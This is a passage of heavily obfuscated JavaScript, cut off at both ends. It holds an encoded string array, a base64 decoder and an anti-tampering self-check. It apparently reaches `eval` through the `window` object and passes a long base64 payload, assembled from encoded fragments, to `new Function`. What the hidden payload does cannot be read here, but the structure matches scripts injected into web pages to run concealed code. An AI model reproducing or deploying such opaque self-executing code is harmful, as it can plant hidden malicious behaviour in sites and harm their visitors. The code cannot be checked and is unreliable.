3LJC0OXyZfvmMXyvuHwvvjxrw5m','mgrysNvjr1PIv0nND2vestvoExDUsLroELjPy3byu2GY','m1PfmurHmuPytM1sA1mZrw5mq2rXzfrcvwrStNjwAwnZ','wfvfC25mq2ryvvm5ALvStNzwvZv0ytbJBKXdzfHvruPQ','svnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfI','A3jtu2D3zurjEvL5D25ABuzYsvnJCeSWA29nsgCYwtjz','wwXJmvDTuLzzu2nZsJncELnirLHumePRu2XJBKXdzgXu','rLz0yNPAwfvhEgPuvwnUtenKwfqWCgTuEMH2wvzKuu4Y','wLHvwfjQvuvoDMvty3nkmfu0ytbkCe9hDdrwmuv3sNL3','mxHIvZLwsNL3BLeZvNDArtG0yJa1wfvez25mq2ryvw5s','rfzTwwL3BLHxz2TrAwnWsZbRB01izZjzvgDZsJbSnLni','q1KWBe9Jr1jvyLD0CeP5D25wmdLTwvHcBu0YuKLzu2nZ','ovbwmuPqtLvsEeP5D25IvK5YvKzJmwvhuLvnBLvUtenK','q2nWsZbRB01izZnnreLZsJjnD1Dhtw5lu3rks0rcne5h','ww5mq2revti5m1yWodrJmfjOsNL3BMvQsNDArxC0yJi1','yZj4CeP5A3jtu2D3zurjnfPPD25xALPTzhLJCeSWA29n','ndqXmJKYrhb4vuro','uw5lu3rks0rcne1QuMHmq2rwsvrAEeP5A3jtu2D3zurs','stvzAxDUvJfcva','v1rKA1vwtNzHvMmYvhLJC0OXyZjKr05wzuHsA1mXtNjJ','vLHoAMDUtenKne9hoxnwmuzZwKzsBfj5y3nkmfPeyJfS','uKP5A3jtu2D3zuroALPtD25twhbjzenJCeSWA29nsgD6','A3jtu2D3zursA1PPD25pwgXRtunJCeSWA29nsgD6t0rb','tZmWC1PwDePlrei0ttjfEKXdzgrHq1jdsNLSzfbxwJfI','uMTtvZfYy1nJC0OZBZrImu5yvdnOA1vRnxHkExDUyuHO','mxzHEwnZsJfJmLvTuLvtBMHQvwToCLzdy3nkmwmZttjs','ttjrmeXdzg5JEvjssNLRCLntz3DLre5PtwL3BMeWvxbw','yMLcD0TdAZDMu3HSvZbRB01izZjzEK1ZsJfcrfrgmg5l','z3PorgTZsJbSnLniuw5lu3rks0rcne5Trtnmq2rUy3Ls','sNLRCLntz3DLre01wML3BLHxz2TrAwnWsZbRB01iz3Ln','AK1ZsJbwzvHTrw5lu3rks0rcne16AgXmq2rQuw5zB0P5','u3rks0rcne5htMLmq2qZvdjkCuP5A3jtu2D3zursBu9d','BwDUs1n0sKTeqJrnAKPRtenKvLfyqMXkEwTYu1nND2ve','sNL3BLz6yZnzmdLouZa1DvLty3nkmwrsyKDov1yZwxzH','ou1wELjusNL3BLyXqJrzmgruyJjKwe5xsNLkExDUvJfj','BvzovxLKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','uKLJu2nZsJfJme4YuK1tsgHQu1CXCLnPy3nkmK5TyKDs','yJnvBKXdzfHvruPQvg1oBvfRtNHkExDUytjsrvvgzfbo','De9hDeDkExDUzurODLnTowXAveLUtenKwe5xB3jwEMrv','wMXkA1zeAhzovMrsvxLJC0OYEhHwrejyvvzkA1mWy25m','te9hoxzImu52wxLJC0OXyZbuBu5nuti5tfPhmxzmEwnZ','sJbADgeWDhrpr3rXvJfgteP5D25HAMHYzvvgBfPUB25m','vNLJC0OXyZfKwgHyvw1SAwnTrw5mq2rytMTAA1nUtKnz','AfCXmdDMv005whPcne5uvtnoEMD5tw1AyKOXtLzsvxG0','D25zmeOYs0nJCeSWA29nsgCWtKDzC0OXvwHoBKvUs1n0','s0rcne5uyZrmq2rQuw5zB0P5A3jtu2D3zurrmu55D25K','yZf0s0TeqJrore5TtenKB1LyzerkEwXKs0HfC1LysM5K','yti0mKP5A3jtu2D3zurzmLLtD25kBNbktMLJCeSWA29n','utjpu3DUt0HAv2j5y3blmgTVtuHNm05usxnkmdfqs0nN','yLvtz3DLrfzPtwL3BLDQwM1KEwnWwfnOmgvyqMXImLLN'];function _0x4417285d(a,b){a=a-0x142;var c=_0x4417285c[a];if(_0x4417285d['LaZpKa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4417285d['yLEOIp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4417285d['lZNpNy']={},_0x4417285d['LaZpKa']=!![];}var e=_0x4417285c[0x0],f=a+e,g=_0x4417285d['lZNpNy'][f];if(g===undefined){var h=function(i){this['ohrMly']=i,this['bWBHTx']=[0x1,0x0,0x0],this['kjUvoC']=function(){return'newState';},this['LBIutW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vLYPZx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SAfNUH']=function(){var i=new RegExp(this['LBIutW']+this['vLYPZx']),j=i['test'](this['kjUvoC']['toString']())?--this['bWBHTx'][0x1]:--this['bWBHTx'][0x0];return this['BHshaa'](j);},h['prototype']['BHshaa']=function(i){if(!Boolean(~i))return i;return this['vgipve'](this['ohrMly']);},h['prototype']['vgipve']=function(j){for(var k=0x0,l=this['bWBHTx']['length'];k<l;k++){this['bWBHTx']['push'](Math['round'](Math['random']())),l=this['bWBHTx']['length'];}return j(this['bWBHTx'][0x0]);},new h(_0x4417285d)['SAfNUH'](),c=_0x4417285d['yLEOIp'](c),_0x4417285d['lZNpNy'][f]=c;}else c=g;return c;}var _0x4417285t=_0x4417285d;(function(a,b){var q=_0x4417285d;while(!![]){try{var c=parseInt(q(0x301))*parseInt(q(0x2ad))+parseInt(q(0x296))*-parseInt(q(0x14f))+-parseInt(q(0x183))+-parseInt(q(0x1ab))+-parseInt(q(0x14c))+-parseInt(q(0x20f))*-parseInt(q(0x1e0))+parseInt(q(0x1e5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4417285c,0x79b2c));var _0x4417285e=window;function _0x4417285f(c,d){var e={};e['IJjlA']=function(i,j){return i===j;},e['hcazf']='function',e['jLeyt']=function(i){return i();},e['iRScu']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x4417285d;if(k){var m=k[r(0x15a)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['IJjlA'](typeof require,f['hcazf'])&&typeof global==='object'?global:this,o=function(){var s=_0x4417285d,p=new n[(s(0x25b))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['jLeyt'](o);});l();for(var m=0x2;f['iRScu'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4417285f(_0x4417285e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4417285t(0x2fa)+_0x4417285t(0x205)+'NvRXA4bysnLCdlY3BkSThva1c0YScsJ1c'+_0x4417285t(0x2ff)+_0x4417285t(0x26b)+'UZHJywnVzZpVVc2Szl1VycsJ3M4b21XTz'+'QwRGEnLCdXUFpjT1kxQWlXJywnV09wY1R'+_0x4417285t(0x2b8)+'VzdDdldSR3lCVycsJ1c1enlXNWVjZEcnL'+_0x4417285t(0x1cb)+'csJ1c2dVBXUDRFcnEnLCdXT3hjU21vVmY'+_0x4417285t(0x24f)+_0x4417285t(0x250)+'29DVzVoZFNNRycsJ0N2eGRUU290V1B1Jy'+'wnRVNveGZZTmRNYScsJ3ptb09XNlJjVVN'+_0x4417285t(0x29f)+_0x4417285t(0x1bb)+'XNEeHhhJywnZFlIRFdSUmRMVycsJ1c2aG'+'RMQ29TVzU3Y01xJywneFNrVlc1QmRNbWt'+'rJywnV1B0ZE5Da0dXNEJkUmEnLCdXNThz'+'dENrV1c3VycsJ0Y4b0NDVy9kTVcnLCdXU'+'EpjUngvZExTa3knLCdXN05jTW1vNFc3TF'+_0x4417285t(0x181)+'XUUsnLCdXNk92V1I0NEVhJywnZXVKY1I4'+_0x4417285t(0x240)+'zdwZFQ4azcnLCdFOG9ZVzd4Y0pDb3UnLC'+'dXNFhJVzcxVVdRSycsJ1dSdGRTU2szV1J'+_0x4417285t(0x2f0)+'SndtazRXNnUnLCd5ZUpjR1NvUG9HJywnZ'+_0x4417285t(0x165)+_0x4417285t(0x164)+('d0cnLCdGbW81ZGZDTycsJ1dQQmRNTDBxV'+_0x4417285t(0x144)+_0x4417285t(0x2fd)+'vbicsJ2tyOUNXT3BkR1cnLCdmTE5kUXV4'+'ZE5hJywnV1JkZFI4aytXUk5jU1cnLCdXT'+_0x4417285t(0x289)+_0x4417285t(0x197)+'VTFpkVlcnLCdBOG9ZYkdwZFZxJywnV1JP'+_0x4417285t(0x221)+_0x4417285t(0x263)+'wnVzQ3ZFJTb1lXUnBjU0cnLCdXNC9jUjh'+_0x4417285t(0x264)+'WXZ4bVcnLCd2Zk5jSm1vY2VXJywnbFdaZ'+'FFTb2FXN3EnLCd3U2tyVzZOZFU4a0EnLC'+_0x4417285t(0x308)+_0x4417285t(0x175)+'J1dPdGNWczV3ZHEnLCdXT3RjVXRueHRHJ'+'ywneDB0Y1Ftb2lvVycsJ1c0TmRROG9nV1'+'J0Y0dhJywnV1A4ZFdSQmNRQ28zJywndVN'+'vbFdQM2RMdnknLCdxOG92V09WY1QzbScs'+'J1c0QmRRbW94V1B4Y0lxJywnVzRGY0tLR'+'mRNQ2tnJywnVzRSZE5hRmNHbWtrJywnV1'+'JKY1JJUGlwcScsJ3ZDb21pczNkTmEnLCd'+_0x4417285t(0x29e)+'JywnV1BoY0w4b1NlU2srJywnV1J4Y0dHY'+'mVncScsJ1dQL2RLaE5kTkxpJywnVzUvY1'+_0x4417285t(0x1db)+'LbWtNV09GY0xXJywnVzZwZE1ZQmNHbWtm'+_0x4417285t(0x27b)+'E1tazcnLCdtM0ZkSWVWZFRxJywnVzdkY0'+'dIMW9XNGkn')+('LCdXN2RjVG1vdmhtbzMnLCdXUEpkSWZ5L'+'1dSdScsJ1c2R2N4U2tCVzZTJywnVzVicF'+_0x4417285t(0x203)+'IdW1vUCcsJ0I4bzhXUWhkSktpJywnV1JM'+'UGRnRmRIRycsJ0Zta2dsQ2sxV09lJywnY'+'lNvZ3BDb2tzcScsJ1dPN2ROU29zV1FsY1'+'ZHJywnaE5LakZtb00nLCdXNFAwVzU5dFd'+_0x4417285t(0x1f1)+'UGVCcUcnLCd4cTBjejhvbScsJ21xcGRKb'+'W9HVzZpJywnV094Y1AzM2RRQ2s0JywnQk'+'hpY3Rtb0snLCdXNjdjTzFKZExta1YnLCd'+_0x4417285t(0x251)+'V09IR2d3RmROYScsJ1c1RFBXNE9pZXEnL'+'CdzbW9PV1FkZEt3ZScsJ1dPS1FXUlpjSF'+'NvOScsJ1c2T2NXT3EzcnEnLCdXN2xjTzh'+'veEFta1YnLCdpTUNZdThvaCcsJ1c0T2h0'+'bWtLVzR5JywnQXVsY1BDb21oRycsJ0MyL'+_0x4417285t(0x202)+'c2ZGNVQ29OZ21vbicsJ1dQZGNUdnhkSW1'+'rZScsJ1dQRmNSbW93azhrLycsJ1dSSmNK'+'R1RLenEnLCduQ2szVzZGZEp1RycsJ1c2M'+_0x4417285t(0x2b9)+'wnV1JSY084b3hnQ2swJywnRWM4Tng4b0U'+_0x4417285t(0x1c0)+_0x4417285t(0x249)+'1BqUXZIVycsJ1c2R3ZXUldvdEcnLCdXNU'+_0x4417285t(0x17f)+'XNDdkVkd0Y1ZTa2YnLCdXT3BkVkxwZEh4'+'eScsJ1c3L2NIQ29mcHNXJywnV1FWZExTa'+'zNXT0pjTEcnLCd4U2tuVzdXbldSVycsJ1'+'dSZGNOZy9k')+('VjhrdicsJ1c0ZjJXNnVHZnEnLCdvYXRkS'+'FNvVVc1bScsJ29ZUmRWQ29oVzZTJywnVz'+'VERVc3YnlXUDQnLCdEOG9jZkdSZElhJyw'+'nV083ZEdtb29XT1ZjUXEnLCdXT3BjT2NY'+'SGVHJywnVzVsY0s4b3V6U2tuJywnV1I3Z'+'EtTazZXNHBkUFcnLCdXN0pkUFNvMVdSdG'+'NQRycsJ0NDazRXN3RkTThraScsJ1dQNXd'+'XNjFEZEpKY1R2RmNHU29YdU4vY1RxJywn'+'dWVOY05Db0hmRycsJ1c2dVl5bWtiVzVPJ'+'ywnVzZkY1Vtb2RsU29LJywneENvT2hXVm'+'RHVycsJ1c3dGNUZVczYWEnLCdXN25FVzR'+'xJywndjhvS2ozTzAnLCdyU2thVzRHaldQ'+'UycsJ1c0bVNXNzhDQUcnLCdXT0JjUm1vZ'+'Ww4azcnLCd6OG9laFpwZEhXJywnVzc3ZF'+'R0TmNTOGtaJywnRDhrS2RDa2wnLCdXUmE'+'5V09GY004b0knLCdrdjBCcjhvaycsJ3FD'+'b25mczNkSFcnLCdXNFZkU21vUFdRSmNLR'+_0x4417285t(0x1be)+'lXNVcnLCd0bW9vV09sZFVOQycsJ1c0TmN'+'RU28wVzZibycsJ3ptb0pidHRkVGEnLCdX'+'NmRkSG1veVdPZGNQRycsJ0Rtb0F5WE5kU'+'3EnLCdFbWtCcFNrWFdQaScsJ1c1VmNQVz'+_0x4417285t(0x23c)+'PMEZkTFcnLCdzOG9yV08wRnJhJywnaGFC'+'ZEhTbytXN0snLCdpc3RkT21vYVc0QycsJ'+'1dQaGRNQ2tTVzdKZFBHJywncENrZnZ4WD'+_0x4417285t(0x1c9)+'TQmEnLCdxU29ZVzRaY05Tb0cnLCdpbWsw'+_0x4417285t(0x27e)+'25Da1FxMmpsJywnbG1vMmFTb0NCVycsJ1'+'dQRmNQMjdk')+('UThvNVc0QmRTeGxjUm1rVUFTazdXUWknL'+_0x4417285t(0x217)+'tMJywnVzVkY0ltb3Jic20nLCdXUHBkVFN'+_0x4417285t(0x1b1)+'R2xkSFNvQ1c0UycsJ1dQN2RKd3lKV1BtJ'+'ywnZGdxQ3htb0snLCdXN0ZkVUNvbldRaG'+'NUcScsJ3VxeXp1bW94JywnYm1vemtDb1J'+'zRycsJ1dPMWJmdXRkTWEnLCdXUHhkSlNr'+_0x4417285t(0x179)+_0x4417285t(0x228)+'VLZXNDay9XNUsnLCdXNFZjTG1vRndtazU'+'nLCdXNUJjUnR6OVc2ZScsJ2Zkcm5XT0Jk'+_0x4417285t(0x30a)+'mNQeG1wcEcnLCdXUE5jUDJSZFRDay8nLC'+'dXUVRubzF4ZElHJywnRjhvam5iSmRJYSc'+'sJ1dSQmNWQ29uYW1rVycsJ1dQSmROU2tY'+_0x4417285t(0x2c1)+_0x4417285t(0x1a9)+'JkU21vaFc1cGNVRycsJ1dRL2NMdFh4aHE'+'nLCdBOG9PaHFoZE9HJywnRm1rRFc1VmRI'+_0x4417285t(0x2f7)+'W95JywnVzQvZFJTb1ZXNjNjTVcnLCdXNX'+'JkVzcwVG1hJywnV1FsZE5Da1FXNGRkS2E'+'nLCdXUi9jUHF2dmVHJywnV1BCZEo4a2pX'+'UFZjSnEnLCd4OG9FVzVOY01tb2snLCdXN'+'U5jU21vWGRhbScsJ3ZTa2ZXN05kTENrKy'+'csJ2Q4b2FpQ29tQ0cnLCdXNnRkSkNvZld'+_0x4417285t(0x32a)+'T1c2bGRLTXknLCd3U29CcHFkZEhxJywnb'+'U1tdUU4b1YnLCdXT251cHY3ZE5XJywnVz'+_0x4417285t(0x2d2))+('U2txJywndkphYXZTb1InLCdXN0ZjS0NvR'+'lc2UGUnLCdXTy9jR0dqWnhXJywnVzRSY1'+'Q4b01zQ2t1JywnYm1rdlc3cGRPMDQnLCd'+'XT1pjVnJYVXNhJywnRThvNmhOaTMnLCdX'+'N0pjS21vWWtiZScsJ1c0L2NTczVJVzdtJ'+_0x4417285t(0x14e)+'RwY1BHJywnRThvMWJHWmRORycsJ3B2cGR'+'MTHBkVFcnLCdXUjdkR3hkZFBLQycsJ2Yz'+_0x4417285t(0x2d3)+'mRHOG81VzZDJywndzhvMVdQL2RUZVcnLC'+'d3Q2s5ZFNrOFdRTycsJ1c2bGNITGVFa1c'+'nLCdXT1JkRzFkZE4wdScsJ2hyRG1XUGRk'+'TWEnLCdXUFpjVGgvZFM4a3AnLCd3R2F3Z'+'ENvQnd4cScsJ3Rtb0ZrZmVCJywnRmY3Y1'+_0x4417285t(0x2da)+_0x4417285t(0x17e)+'J2kxcGNVbW9IZkcnLCdqU295ZENvQ3VxJ'+_0x4417285t(0x274)+'VhJywnbWd1MHo4bzknLCdXNEZjTmU4YmF'+_0x4417285t(0x168)+'Q3lXTzgnLCdXUkJjS2J2cURHJywnekNvV'+'HF0cGRIVycsJ1dPcGRWOGttVzZOZE1xJy'+'wnem1vMXRyTmRRYScsJ2pkbGRVOG9rVzZ'+'DJywnV1FkY0dTb2FXNG5mJywnV1EvZFE4'+'a05XNkpkSkcnLCdXN0ZjTW1vVHJtazAnL'+'CdvbWtCRWVqbScsJ3BMYVpEbW9OJywnVz'+'VsY0xXTDhXN1MnLCd2djNjSG1vcW1XJyw'+'nRUNrTnZ1dkMnLCdXUVZkSVNrZldSL2NK'+_0x4417285t(0x204)+'084b1VuY08nLCdnVzErV1AvZFNHJywnV1'+_0x4417285t(0x27d))+('TzgnLCdXNEpkSGM3Y1FTa04nLCd6YTh5d'+_0x4417285t(0x2db)+'dDOG9nVzdwY1Y4b2EnLCdXUHhjVUNvbHA'+'4ay8nLCdiYVcxa1NvOScsJ3BHdW5uOG9C'+'JywnV09OY1Jtb2VXNlhDJywnV1BwY0dDb'+'2llQ2tlJywnYnVXVkU4b0gnLCdXUlZkTz'+_0x4417285t(0x1bf)+'sJ1dQbklsdlpkT2EnLCd1bWtFVzZHT1dS'+'QycsJ25Ta2pXNVZkUHVHJywnQThvSGxHL'+'2RQcScsJ0FDb1BXUmk3eGEnLCdXN25zVz'+'Z6dFdRUycsJ3Jtb1dlc3hkUUcnLCdXUmx'+_0x4417285t(0x2a7)+'LCdXNkpjS21vUGptb2EnLCdXNS9jVHNUS'+'Fc0YScsJ1c3bjdXNHZ2V1FXJywnV1BWZE'+_0x4417285t(0x287)+'RaGRSU29vV1A3Y1RXJywnV094ZEtMZGRS'+'dkMnLCdXNmRjSkNvb210MCcsJ1c0aWhDO'+'GtWVzY4JywnVzdOY1BTb1NXNzFhJywnVz'+'ZMZlc0NDViVycsJ204a1FBeGJ3JywnV1F'+'YY2wzRmRPcScsJ1dPL2NHY1QrZFcnLCdC'+'OG9WbldkZE5xJywnVzVLR1dRcU14cScsJ'+'1c0ZGNOd09MbkcnLCd1bWtlVzRhaldRYS'+'csJ2JOU3h6OGtKJywnV1JCY1N3L2RMU2s'+_0x4417285t(0x328)+'TzE0JywnVzdwY1BTb0RXNlBObmdlJywnV'+'1FLN1dSL2NTbW9lJywnV1J0Y1BiUFlzVy'+'csJ2ZDa1l3ZVRsJywndW1vQ2MwV2gnLCd'+'qeGxkUWdWZE9hJywnQ0NvWEJZSmRIRycs'+'J3dTb1JXUE5kSnZTJywnRE4vZEdTb09XT'+'zgnLCdXNHRkTmJCY0c4a3InLCdXNVJjSF'+_0x4417285t(0x282))+('J1dPL2RSQ2sxVzRoZFRxJywnb0h5SWs4b'+'04nLCdpcW54V09OZE5HJywnVzVSY1B3Um'+'RKQ2tLJywnVzc3Y0k4b0lsOG9uJywncnh'+'GZFVtb3pXUUMnLCdXT2hkTkNrbVc2bGRU'+'YScsJ3ZDb3Zjd0NTJywnV1J4ZEhTb0dXT'+'3BjU0cnLCdXUFZkUk5tT1dRSycsJ1c1cU'+'J5OGthVzVPJywnajNsZEpnN2RLRycsJ1d'+'SeGNSdnhkTVNrWicsJ0YwL2RROG95V09L'+_0x4417285t(0x2c0)+'FVXJywnV1BwY09nL2RSbW9aVzRaY0t3Vm'+'NIOGtUQUNrOCcsJ3VDa1hXN3hkSlNrcSc'+'sJ2lleVV1OGtJJywnVzVOY01nQ2lrRycs'+'J25LOHl2Q2tKJywnZjhrdFc3eGRPMU8nL'+'CdzbW9qV084a3dXJywnV083Y0w4b2VXNF'+'BuJywnQW1vUWJ0WmRWRycsJ1c2cGRLcy9'+'jSThrVCcsJ2tTb2RlQ29Ec1cnLCdmYk5k'+'SVNvelc2YScsJ1dRM2RSOGtiVzd0ZE9HJ'+'ywnV1FSZElta1FXUFZjSFcnLCdhbWtKQk'+'tUOCcsJ1c3N2RTbW9EV09sY09HJywnYm1'+'vNW5Tb0F6RycsJ2tDb3lmbW80ekcnLCd6'+'Q29DV095akNHJywnYkNrVlc3TmROeE8nL'+'CdXT2Zwb2hCZFZhJywnVzRqYVc2VzJsRy'+'csJ2NTa2pXN0xTajhrdmdDa2FXUktTcHh'+'TJywnV1BaY1RLUmRWbWtSJywnVzZ0Y0dt'+'b016Q2t2JywnYlluaVdPaGRSRycsJ2JZN'+'2RWQ29IVzdtJywnVzdlWFc2aURxRycsJ1'+'c1VmNHV1RTVzZxJywnbVNrWXRlNTInLCd'+'XT05jRzhvV1c3VFMnLCdXN1JjVnVtTWlh'+'JywnVzZWY1IzeWxsYScsJ1c0YnlXNDVuV'+'084JywnQ1NrN204a3BXUDgnLCd3Q29GV1'+_0x4417285t(0x277))+('J1dSTmRKS0ZkSjJxJywnV1JGY1RZTGxoc'+'ScsJ204a2V0MGJCJywnQ21rNWJDa1BXUk'+_0x4417285t(0x219)+_0x4417285t(0x280)+'b05KZEd4UmRPRycsJ3M4b25XUXBkVk11J'+_0x4417285t(0x2a6)+'ZTa0snLCdXNFJjSk1kZFVTa2wnLCdXTzF'+'ubnZaZEdHJywnZTFwY0lDb1FtVycsJ3d4'+'bmlBbWs1RHY1ZUR1ZGRUcScsJ1dQUmNJU'+_0x4417285t(0x2c3)+'wncFNrUlc3dGRTZnUnLCdXT2RjUVNvb2Q'+'4a1UnLCdXUmhjVFNvL1c0VHInLCdXNHhj'+'S1hiN1c1NCcsJ2o4a0RXN0JkR2gwJywnV'+'1FwZEwwbGRTaEcnLCdXT0JkVW1vQVdPWm'+'NUcScsJ2t1MFNzQ2srJywnQjhvN0ZaUmR'+'JVycsJ2NmaGNObW9lYUcnLCd5U29PVzUz'+'Y0lDb3YnLCdDbWtRZDhrc1dQOCcsJ1dQc'+'GNSMnBkVENrbycsJ3JHeUNxOG8yJywnRG'+'1vdldRNHh5VycsJ1dPVmRNQ2toVzd0ZEd'+'HJywnV1FoZElDa1BXNXhkUWEnLCdXUGxj'+'SFpQMXlHJywndElhZXRDb1knLCdXNmhjS'+_0x4417285t(0x305)+'JDNGZTbzUnLCdXNlBJVzVxWm1XJywnVzR'+'sY1U4b0hqbW9ZJywnV084c1dRSmNLbW9S'+_0x4417285t(0x2cc)+'2RXNzQnLCdXT2hjS3c3ZEpta1QnLCdxbW'+'tTVzYvZFFta2cnLCdzOG9XV1IvZFIzaSc'+_0x4417285t(0x1e1)+'YScsJ1c0QmNJbW9lYVNvdicsJ1c1eGNSb'+'W9CVzZyYScsJ3o4bzh1SkZkTFcnLCdXT3'+'RkUm1rMldP')+('eGNQVycsJ1c0cGRNZFZjTThrMCcsJ1dRL'+'2NRbW9NblNrZicsJ1dSUmRNU29TV1FGY0'+'1hJywnV1AzY05JSGVpYScsJ3FDb1hXUTd'+'kVHVHJywnVzd6blc2OGZrcScsJ3Rtb25D'+'WUpkT3EnLCdyOGs4cFNrVFdQQycsJ1dRQ'+'mRIOG9GV1FoY1ZxJywnVzdCY0ttb2J6U2'+'tIJywnVzVCZFZTb2lXNk5jVGEnLCdXNS9'+'jSmNyOVc1SycsJ1c3UmNROG92blhLJywn'+_0x4417285t(0x316)+'3lDa1FXN2RkTUNrTCcsJ1c1aGRUYnRjVG'+'1rVScsJ2Vta1R0MXIwJywnV1JOY0ptb0p'+_0x4417285t(0x199)+'aVdRbScsJ1c2ZVl3U2toVzVlJywnVzRkY'+'0dLV0JwYScsJ2pjZXllbW9xJywndG1vMG'+_0x4417285t(0x1fe)+_0x4417285t(0x21f)+_0x4417285t(0x186)+'ycsJ1dSTmNPTmxkTFNrUCcsJ3dta2RXNj'+'hLV1F5JywnekNrU1c0MDRXUVcnLCdXNGR'+'kTVpSY05ta1onLCdXNUsvckNreFc0eScs'+'J3hNVmRVU29xV1I0JywnbThreXNOajcnL'+_0x4417285t(0x15d)+'90cElXJywnVzVKZFI4b01XUmhjU1cnLCd'+_0x4417285t(0x28e)+'dGNRYScsJ3Ntb3BXUFNKRWEnLCdudk5kV'+_0x4417285t(0x222)+'d3MjdjTENvOWphJywnVzZpU3g4a3hXNUc'+'nLCdlTTgxcjhreicsJ2dORmRUdk5kUkcn'+'LCd4YXFMQlNvbScsJ1dQM2NQdERKanEnL'+'CdyZzdkU0NvRVdSeScsJ3lDbzlhSGlrV1'+'FpRnVDby9X')+('UlhLVzd5JywnejhrOGNTa1FXUDgnLCdXT'+_0x4417285t(0x245)+'wnVzZCZEo4b1BXUGhjR3EnLCd1U29EV1F'+'KZFMwVycsJ2pta2tGS2pIJywndThvdWtm'+'ZXknLCdGYmlRcjhvRScsJ1dPSmRTOGtTV'+_0x4417285t(0x2e7)+'hjTmhHeGFHJywnaHNUSVdPbGRLYScsJ0N'+'LeGRRbW9VV1B5JywnVzZoY0pKZktXNXEn'+'LCdoTjBEckNvTicsJ1dPL2NQcUhnelcnL'+'CdjTmRjSzhvSmxxJywnVzczY1RNeGRNOG'+'tXJywnVzdWY1VDb1JkQ29hJywneUNvYlc'+'2dGNLQ292Jywna2NtWGhDb0UnLCd0OG92'+'dXRGZE9HJywnVzZGY0dDbzBXN25LJywna'+'GhhbHdTb2gnLCdXN0pkSG1vNlc0SmNVVy'+'csJ1c1R0Z4U2tjVzYwJywnZENraVdPODR'+'6Q29pZFNrQScsJ3ZNN2RJbW96V1J1Jywn'+'a3JmbFdQSmRHVycsJ1c0UmNTbW93bGNhJ'+'ywneFNrVVc2bGRKQ2tEJywnV1B0Y0tidn'+'pGYScsJ1dPaWpXT3RjUUNveScsJ2Zta0R'+_0x4417285t(0x2b6)+_0x4417285t(0x15b)+'1FDb2lXNFR4JywnVzRkY1BTbytwdEsnLC'+_0x4417285t(0x233)+'MdycsJ1c2bTV5OGtmVzZhJywndjhra1c3'+'TmRSbWtXJywncHR1dGVtb1InLCdvMWRkS'+'DIvZEdXJywnVzRoZFVkQmNTOGtVJywneG'+'1rdFc3OFRXUEcnLCdXNFdrV1JPZkNhJyw'+'ncVNvMXlXM2RTcScsJ3Ztb0VXN0ZjTm1v'+_0x4417285t(0x2a2)+_0x4417285t(0x1df)+'ZlY3hkSlcn')+('LCdXNFpjUVNvRlc0UHEnLCdzOG9iV1BCZ'+'E93UycsJ2hzbGRROG9GVzRtJywnV1F0Y0'+'5KWGZEcScsJ2pTb1llbW9wQ3EnLCdXUmR'+'kTDNXaVdPeScsJ1dSZGRROGszV09oY0tx'+'JywnV1FsY1N2aGRLbWs0JywnZVNrOFc1Z'+'GRWMHEnLCdqTjBvRUNvcicsJ1dQbGROOG'+_0x4417285t(0x270)+'kUW1vaFc1SmNWVycsJ3RlbGRVOG9oJywn'+'Y2dGZEp2L2ROYScsJ1c0RmNSWVhuVzRHJ'+'ywneG1vaVdSU0VCYScsJ1c0dGNKOG9Xa2'+'1vUicsJ2FDb1BXUmhjVDhvZFdSU1drQ2t'+'lV1FSZEhxJywnQ0hXZ0Ztb0UnLCd6YTBY'+'dm1vUScsJ0N3cGNRbW9IJywnYWZkZFEwN'+'2RRRycsJ1c2dGNJS0JkTDhrWCcsJ1dQZG'+'NUZkpkVkNrdicsJ3I4bzhqclpkR2EnLCd'+_0x4417285t(0x302)+'JywnRE0vY01tb1ZkYScsJ1c2Q2dXNmU2d'+'FcnLCdXUUZkVUNrdlc3N2RLVycsJ1c0Sm'+'RTU29GV1BoY0hHJywnV1BSZFNtbzJXT05'+_0x4417285t(0x14b)+'TlcnLCdXTzNkS1Nva1dRUmNQcScsJ2g4b'+'1phbW9Yd2EnLCdhSXVXajhvaCcsJ0ViR2'+_0x4417285t(0x17c)+'jR2dkZEs4a2cnLCdyOG96VzdOY1Vtb28n'+'LCdXNi9kTjhvc1c3aGNHVycsJ3d2RmNVU'+'285YWEnLCdXN242VzVDS2phJywnV1A3Y1'+'AyQmRRbW81VzRoY0poM2NOOGt2RDhrVyc'+'sJ2o4a2RFdTFyJywnVzVGY0hLN2RHQ2tz'+_0x4417285t(0x194)+'mEnLCdXNk8rdUNrN1c1OCcsJ1dSRmRVbW'+'svVzdGZFNh')+('JywnVzZQUlc1NE5sRycsJ1c3NGJDU2tKV'+_0x4417285t(0x284)+_0x4417285t(0x288)+'XVzc5dCcsJ3Ftb3VmeEdVJywnQlcwNENT'+'b3InLCdwdzdjTFNvQ2dXJywnVzZ0Y1YxS'+'0VhRycsJ1c2M2NLbW9GelNraCcsJ3l1Qm'+'NJU290Z2EnLCdDU29OcFhCZFFxJywnV1J'+'tTFdQaGNPbW9rJywneW1vVmJHaGRVRycs'+'J1c3aGNVQ29FVzZIVScsJ1c2ckdXNTg3Y'+'VcnLCdXUm5wb3VsZFZhJywnVzZkY1NTb2'+'xkOG8vJywnbTB0ZEczZGROVycsJ1c0dGN'+_0x4417285t(0x19b)+'J1c1QmNROG8zcENvVScsJ1dQUmNJU29sV'+'zZYbicsJ1c1M2NSOG9